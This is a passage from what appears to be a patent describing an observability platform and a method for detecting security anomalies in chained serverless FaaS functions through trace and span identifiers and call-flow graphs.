
FIG. 3 illustrates an example observability intelligence platform.

FIG. 3 is a block diagram of an example observability intelligence platform 300 that can implement one or more aspects of the techniques herein. The observability intelligence platform is a system that monitors and collects metrics of performance data for a network and/or application environment being monitored. At the simplest structure, the observability intelligence platform includes one or more agents 310 and one or more servers/controllers 320. Agents may be installed on network browsers, devices, servers, etc., and may be executed to monitor the associated device and/or application, the operating system of a client, and any other application, API, or another component of the associated device and/or application, and to communicate with (e.g., report data and/or metrics to) the controller(s) 320 as directed. Note that while FIG. 3 shows four agents (e.g., Agent 1 through Agent 4) communicatively linked to a single controller, the total number of agents and controllers can vary based on a number of factors including the number of networks and/or applications monitored, how distributed the network and/or application environment is, the level of monitoring desired, the type of monitoring desired, the level of user experience desired, and so on.

For example, instrumenting an application with agents may allow a controller to monitor performance of the application to determine such things as device metrics (e.g., type, configuration, resource utilization, etc.), network browser navigation timing metrics, browser cookies, application calls and associated pathways and delays, other aspects of code execution, etc. Moreover, if a customer uses agents to run tests, probe packets may be configured to be sent from agents to travel through the Internet, go through many different networks, and so on, such that the monitoring solution gathers all of the associated data (e.g., from returned packets, responses, and so on, or, particularly, a lack thereof). Illustratively, different "active" tests may comprise HTTP tests (e.g., using curl to connect to a server and load the main document served at the target), Page Load tests (e.g., using a browser to load a full page—i.e., the main document along with all other components that are included in the page), or Transaction tests (e.g., same as a Page Load, but also performing multiple tasks/steps within the page—e.g., load a shopping website, log in, search for an item, add it to the shopping cart, etc.).

The controller 320 is the central processing and administration server for the observability intelligence platform. The controller 320 may serve a browser-based user interface (UI) 330 that is the primary interface for monitoring, analyzing, and troubleshooting the monitored environment. Specifically, the controller 320 can receive data from agents 310 (and/or other coordinator devices), associate portions of data (e.g., topology, business transaction end-to-end paths and/or metrics, etc.), communicate with agents to configure collection of the data (e.g., the instrumentation/tests to execute), and provide performance data and reporting through the interface 330. The interface 330 may be viewed as a web-based interface viewable by a client device 340. In some implementations, a client device 340 can directly communicate with controller 320 to view an interface for monitoring data. The controller 320 can include a visualization system 350 for displaying the reports and dashboards related to the disclosed technology. In some implementations, the visualization system 350 can be implemented in a separate machine (e.g., a server) different from the one hosting the controller 320.

Notably, in an illustrative Software as a Service (SaaS) implementation, a controller instance 320 may be hosted remotely by a provider of the observability intelligence platform 300. In an illustrative on-premises (On-Prem) implementation, a controller instance 320 may be installed locally and self-administered.

The controllers 320 receive data from different agents 310 (e.g., Agents 1-4) deployed to monitor networks, applications, databases and database servers, servers, and end user clients for the monitored environment. Any of the agents 310 can be implemented as different types of agents with specific monitoring duties. For example, application agents may be installed on each server that hosts applications to be monitored. Instrumenting an agent adds an application agent into the runtime process of the application.

Database agents, for example, may be software (e.g., a Java program) installed on a machine that has network access to the monitored databases and the controller. Standalone machine agents, on the other hand, may be standalone programs (e.g., standalone Java programs) that collect hardware-related performance statistics from the servers (or other suitable devices) in the monitored environment. The standalone machine agents can be deployed on machines that host application servers, database servers, messaging servers, Web servers, etc. Furthermore, end user monitoring (EUM) may be performed using browser agents and mobile agents to provide performance information from the point of view of the client, such as a web browser or a mobile native application. Through EUM, web use, mobile use, or combinations thereof (e.g., by real users or synthetic agents) can be monitored based on the monitoring needs.

Note that monitoring through browser agents and mobile agents are generally unlike monitoring through application agents, database agents, and standalone machine agents that are on the server. In particular, browser agents may generally be embodied as small files using web-based technologies, such as JavaScript agents injected into each instrumented web page (e.g., as close to the top as possible) as the web page is served, and are configured to collect data. Once the web page has completed loading, the collected data may be bundled into a beacon and sent to an EUM process/cloud for processing and made ready for retrieval by the controller. Browser real user monitoring (Browser RUM) provides insights into the performance of a web application from the point of view of a real or synthetic end user. For example, Browser RUM can determine how specific Ajax or iframe calls are slowing down page load time and how server performance impact end user experience in aggregate or in individual cases. A mobile agent, on the other hand, may be a small piece of highly performant code that gets added to the source of the mobile application. Mobile RUM provides information on the native mobile application (e.g., iOS or Android applications) as the end users actually use the mobile application. Mobile RUM provides visibility into the functioning of the mobile application itself and the mobile application's interaction with the network used and any server-side applications with which the mobile application communicates.

Note further that in certain embodiments, in the application intelligence model, a business transaction represents a particular service provided by the monitored environment. For example, in an e-commerce application, particular real-world services can include a user logging in, searching for items, or adding items to the cart. In a content portal, particular real-world services can include user requests for content such as sports, business, or entertainment news. In a stock trading application, particular real-world services can include operations such as receiving a stock quote, buying, or selling stocks.

A business transaction, in particular, is a representation of the particular service provided by the monitored environment that provides a view on performance data in the context of the various tiers that participate in processing a particular request. That is, a business transaction, which may be identified by a unique business transaction identification (ID), represents the end-to-end processing path used to fulfill a service request in the monitored environment (e.g., adding items to a shopping cart, storing information in a database, purchasing an item online, etc.). Thus, a business transaction is a type of user-initiated action in the monitored environment defined by an entry point and a processing path across application servers, databases, and potentially many other infrastructure components. Each instance of a business transaction is an execution of that transaction in response to a particular user request (e.g., a socket call, illustratively associated with the TCP layer). A business transaction can be created by detecting incoming requests at an entry point and tracking the activity associated with request at the originating tier and across distributed components in the application environment (e.g., associating the business transaction with a 4-tuple of a source IP address, source port, destination IP address, and destination port). A flow map can be generated for a business transaction that shows the touch points for the business transaction in the application environment. In one embodiment, a specific tag may be added to packets by application specific agents for identifying business transactions (e.g., a custom header field attached to a hypertext transfer protocol (HTTP) payload by an application agent, or by a network agent when an application makes a remote socket call), such that packets can be examined by network agents to identify the business transaction identifier (ID) (e.g., a Globally Unique Identifier (GUID) or Universally Unique Identifier (UUID)). Performance monitoring can be oriented by business transaction to focus on the performance of the services in the application environment from the perspective of end users. Performance monitoring based on business transactions can provide information on whether a service is available (e.g., users can log in, check out, or view their data), response times for users, and the cause of problems when the problems occur.

In accordance with certain embodiments, the observability intelligence platform may use both self-learned baselines and configurable thresholds to help identify network and/or application issues. A complex distributed application, for example, has a large number of performance metrics and each metric is important in one or more contexts. In such environments, it is difficult to determine the values or ranges that are normal for a particular metric; set meaningful thresholds on which to base and receive relevant alerts; and determine what is a "normal" metric when the application or infrastructure undergoes change. For these reasons, the disclosed observability intelligence platform can perform anomaly detection based on dynamic baselines or thresholds, such as through various machine learning techniques, as may be appreciated by those skilled in the art. For example, the illustrative observability intelligence platform herein may automatically calculate dynamic baselines for the monitored metrics, defining what is "normal" for each metric based on actual usage. The observability intelligence platform may then use these baselines to identify subsequent metrics whose values fall out of this normal range.

In general, data/metrics collected relate to the topology and/or overall performance of the network and/or application (or business transaction) or associated infrastructure, such as, e.g., load, average response time, error rate, percentage CPU busy, percentage of memory used, etc. The controller UI can thus be used to view all of the data/metrics that the agents report to the controller, as topologies, heatmaps, graphs, lists, and so on. Illustratively, data/metrics can be accessed programmatically using a Representational State Transfer (REST) API (e.g., that returns either the JavaScript Object Notation (JSON) or the extensible Markup Language (XML) format). Also, the REST API can be used to query and manipulate the overall observability environment.

Those skilled in the art will appreciate that other configurations of observability intelligence may be used in accordance with certain aspects of the techniques herein, and that other types of agents, instrumentations, tests, controllers, and so on may be used to collect data and/or metrics of the network(s) and/or application(s) herein. Also, while the description illustrates certain configurations, communication links, network devices, and so on, it is expressly contemplated that various processes may be embodied across multiple devices, on different devices, utilizing additional devices, and so on, and the views shown herein are merely simplified examples that are not meant to be limiting to the scope of the present disclosure.

—Mitigating Security Threats in Daisy Chained Serverless FaaS Functions—

In the serverless model implementation, developers express their applications as collections of functions triggered in response to user requests or calls by other functions. A serverless function can be written in any language and may request a certain runtime environment, including, e.g., specific versions of the Python or .js or .neo interpreter and libraries, among others. Additionally, the serverless function is agnostic to where this runtime environment is getting instantiated, namely, either a physical machine or a virtual machine or a container.

As noted above, the onset of serverless applications has also brought on new difficulties in debugging and security. That is, as also noted above, security attacks that target serverless applications are difficult to identify, particularly during run-time in daisy-chained "Function-as-a-Service" (FaaS) functions. Current tools meant to monitor serverless applications are unable to adequately detect advanced crafted/malicious code security or JSON object deserialization attacks in real time.

For instance, FIG. 4 illustrates an example display 400 of a serverless security attack (run time attack exposure). As shown and as will be appreciated by those skilled in the art, the code "index.js" can copy objects to a new location in a way that remains undetectably innocuous using standard code scanning and/or traffic monitoring techniques.

The techniques herein, therefore, provide a system and method to detect and mitigate FaaS security attacks in a daisy-chained functions in a Cloud Native application scenario for any serverless functions and/or Backend-as-a-Service (BaaS) frameworks. That is, as described in greater detail below, the techniques herein simplify the detection of security threats (such as the "function event-data injection", "function code injection attack", and "role/privilege escalation" threats as mentioned above, among others known and unknown) in a hybrid-cloud based FaaS environment. Specifically, the techniques herein automatically deduce function chaining/dependencies in the form of a call-graph that can then be leveraged to trigger the detection of an anomaly.

Illustratively, for instance, according to one or more embodiments described in greater detail below, an example method herein may comprise: receiving, by a process, an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generating, by the process, a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; performing, by the process, a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detecting, by the process, one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigating, by the process, the one or more anomalies in the serverless flow graph.

Notably, as detailed below, the techniques herein may employ any number of machine learning techniques, such as to classify collected data and to cluster the data as described herein, and to detect anomalies therefrom. In general, machine learning is concerned with the design and the development of techniques that receive empirical data as input (e.g., collected information/data from agents, sensors, etc.) and recognize complex patterns in the input data. For example, some machine learning techniques use an underlying model M, whose parameters are optimized for minimizing the cost function associated to M, given the input data. For instance, in the context of classification, the model M may be a straight line that separates the data into two classes (e.g., labels) such that M=a*x+b*y+c and the cost function is a function of the number of misclassified points. The learning process then operates by adjusting the parameters a,b,c such that the number of misclassified points is minimal. After this optimization/learning phase, the techniques herein can use the model M to classify new data points. Often, M is a statistical model, and the cost function is inversely proportional to the likelihood of M, given the input data.

One class of machine learning techniques that is of particular use herein is clustering. Generally speaking, clustering is a family of techniques that seek to group data according to some typically predefined or otherwise determined notion of similarity.

Also, the performance of a machine learning model can be evaluated in a number of ways based on the number of true positives, false positives, true negatives, and/or false negatives of the model.

In various embodiments, such techniques may employ one or more supervised, unsupervised, or semi-supervised machine learning models. Generally, supervised learning entails the use of a training set of data, as noted above, that is used to train the model to apply labels to the input data. On the other end of the spectrum are unsupervised techniques that do not require a training set of labels. Notably, while a supervised learning model may look for previously seen patterns that have been labeled as such, an unsupervised model may attempt to analyze the data without applying a label to it. Semi-supervised learning models take a middle ground approach that uses a greatly reduced set of labeled training data.

Example machine learning techniques that the techniques herein can employ may include, but are not limited to, nearest neighbor (NN) techniques (e.g., k-NN models, replicator NN models, etc.), statistical techniques (e.g., Bayesian networks, etc.), clustering techniques (e.g., k-means, mean-shift, etc.), neural networks (e.g., reservoir networks, artificial neural networks, etc.), support vector machines (SVMs), logistic or other regression, Markov models or chains, principal component analysis (PCA) (e.g., for linear models), multi-layer perceptron (MLP) artificial neural networks (ANNs) (e.g., for non-linear models), replicating reservoir networks (e.g., for non-linear models, typically for time series), random forest classification, or the like.

Operationally, the techniques herein are generally based on: i) formulating a call-flow of daisy chained functions to determine links between the functions; ii) establishing patterns of execution within an established call-flow graph; and iii) detecting and mitigating anomalies (e.g., delinking specific links based on perceived security threats, dynamically recommending an optimized security policy, etc.). Illustratively, the techniques herein may be based on distributed coordination of observability agents (e.g., as described above), API gateways, or other embodiments of coded modules and/or controllers within a serverless FaaS environment.

Regarding call-flow formulation according to one or more embodiments of the present disclosure, since FaaS functions are fundamentally event-driven in nature, the techniques herein generate an accurate serverless "call-flow graph" by accurately resolving not only the serverless function calls execution, but also the implicit state context transfer that occurs during execution (e.g., when a function writes to a distributed message queue or database service, and that service has an event trigger configured to execute more boiler-plate code once the serverless write cycle into the database or message queue is completed). Said differently, the techniques herein may use the trigger point of a FaaS function plus its context to derive the relationship of two of more functions (that are related to an application) over a number of executions for formulating the call-graph.

Figure 5:

FIG. 5 illustrates an example of a simple call-graph showing daisy chained functions in accordance with one or more embodiments described herein.

FIG. 5 illustrates an example of a simple call-graph 500 according to the techniques herein showing daisy chained functions (e.g., using AWS Lambda as the illustrated example, though other platforms may be used). For instance, as shown in the example, an external user access causes an HTTP Post from the external world (external to the FaaS platform), which is received by the platform's API gateway at an API endpoint. This then triggers a callback to execute Lambda/Serverless/FaaS "function 1". (Note that as used herein, the terms "FaaS", "function", "Lambda", etc., may be used interchangeably as appropriate to generally imply a serverless instance, as will be appreciated by those skilled in the art.) As per the example, this may then trigger a callback to "function 2", which triggers a callback to "function 3", which triggers a callback to "function 4". From here, the illustrative example then performs JSON object deserialization (e.g., in Lambda execution during runtime). Notably, construction of call graphs must also be able to parse events, which are often declared in an external file with a platform-specific format.

Note that while graph 500 shows four functions being executed in one sequence (in a particular run), it is quite possible that there may be more than four functions being executed in another run and in a different sequence, possibly a few in parallel, depending on the triggers and errors. Another sequence, for instance, may have ten or more functions related to each other in a particular sequence, and the view shown in FIG. 5 is merely a simple example.

Figure 6:

FIG. 6 illustrates an example of a change in a daisy chained FaaS call sequence as compared to the graph in FIG. 5 in accordance with one or more embodiments described herein.

FIG. 6, on the other hand, illustrates an example of a change in a daisy chained FaaS call sequence 600, as opposed to sequence 500 of FIG. 5 above. For example, as shown (abbreviated by showing the sequence starting from the triggered callback from function 1 to function 2), a different event trigger in function 3 may be the result of a possible security threat. As can be seen, for instance, various asynchronous event call security threat attacks are shown to invoke "function 5" and "function 6", where a hack occurs by execution of a malicious ".exe" executable which is embedded in a JSON object. (Those skilled in the art will appreciate that any different/anomalous behavior may be demonstrated, and the example shown is merely for illustration of a potential security attack within a call sequence.)

According to one or more embodiments of the techniques herein, therefore, to generate call-flow graphs, event triggers passing through the daisy chained serverless FaaS function execution may be injected with a unique "serverless trace identifier". The end-to-end analysis of this trace identifier will help with detecting security threats at runtime in the entire daisy chained serverless lifecycle as it traverses through the subsequent calls. That is, this trace identifier helps with debugging immensely as all the calls across services are tagged with a trace identification token. In addition, according to the techniques herein, services that the operation flows through add a "span identifier" (or "span identification token").

Figure 7:

FIG. 7 illustrates an example data structure with trace and span identifiers in accordance with one or more embodiments described herein.

The trace identifiers and the span identifiers may be injected as special HTTP headers in the API-gateway the moment an HTTPS POST hits the API-gateway. These trace and span identifier headers would then be monitored across every function (Lambda) of the daisy chain function invocations. For example, FIG. 7 illustrates a simplified data structure 700 (e.g., packet) with one or more headers 710 and a payload 720. Within the headers 710 may be data fields within existing headers or else additional headers that carry the trace ID 712 for the entire daisy chained serverless lifecycle, as well as corresponding span IDs 714a-n inserted at each service (e.g., with source resource names and destination resource names, or "SRC_ARN" and "DST_ARN").

Notably, the techniques herein therefore create a context for every function call with trace identifiers, span identifiers, SRC_ARN and DST_ARN, as well as profiled statistics (e.g., as per the table 1100 illustrated below in FIG. 11). Users (e.g., admins, experts, etc.) can now obtain the logs from services and can trace the call flow across services with the suitable identifiers, but traced data herein may also be indexed in large scale environments, resulting in better debugging of real-world architectures. For example, by profiling the trace and span identifier for every function (e.g., Lambda) invocation in a daisy chained serverless function, a serverless flowgraph of an architecture may be created, such as in an Eiffel model format as shown in the FaaS flow/call graph 800 based on FaaS interactions of FIG. 8. Additionally, as noted above, the trace and span identifiers further help when evaluating the functions at run-time, in conjunction with the data payload in the execution code path.

Notably, unlike current technologies that generate rudimentary serverless flow graphs, the techniques herein provide operational semantics that capture serverless flow graph behavior for run-time function sequence (program) analysis, allowing for the construction of a precise and dynamic serverless flow graph, accordingly. That is, the techniques herein rely on injected special trace and span identifiers (e.g., headers), in addition to the Source_Event_Trigger, context, metadata, etc., for every FaaS call, which gives detailed information about the dataflow between different parts of a serverless application.

As described in further detail below, by using the derived FaaS call flow graph, it is possible to track the flow of data from the source of FaaS function to end user interaction with a private or public API (e.g., the GET/endpoint) to a sink, such as where outgoing email is served through a cloud email service (e.g., a simple email service, "SES"), or otherwise. In this manner, through the interaction of mapped data traffic flows, and/or the interconnection of different derived FaaS call-flow graphs, the techniques herein provide not only a visual security inspection tool of the API callgraph (e.g., which can be enabled in an On-Prem FaaS sandbox environment for security threat analysis), but also the ability to autonomously detect and mitigate anomalous behavior (e.g., suspected security threats), accordingly.

Specifically, according to the second component of the embodiments of the present disclosure, the techniques herein may establish patterns of execution, such as via a mapping table. That is, as described below, the context with which each function executes, as well as the typical triggering sequence to subsequent functions (i.e., the relationship between functions and how one causes another), can be stored in a repository of executed functions, thereby creating the ability to perform anomaly detection described further below.

In particular, during each run-time, each function execution is counted and recorded with metadata such as timestamp (time of function call), calling/previous function, called/next function, resource name, etc. Each entry may then be stored in a mapping table, which may illustratively comprise the following fields, indexed by Function number:
Function #
<Src_ARN>
<Dest_ARN>
<execution #>
<date/timestamp A start,end>
<previous function ID>
<next function ID>
<Cloud_Resource_ID>

Note that the Cloud_Resource_ID may be a resource name, such as an AWS Resource Name (ARN) in the case of AWS resources, for example.

Note further that the mapping table is meant to be used to assist in validating each of the chained functions for FaaS iterations in order to derive security posture analysis to detect external threats. For example, function number "n" may have a previous function number "n−1" and a next function number "n+1", whereas function number "m" may have a previous function number "m−1" and a next function number "m+1". (As described in greater detail below, then, should either "n" or "m" not be preceded or succeeded by their respective expected adjacent functions, or if a particular transition takes much longer than expected, and so on, then an anomaly detection may be triggered accordingly.)

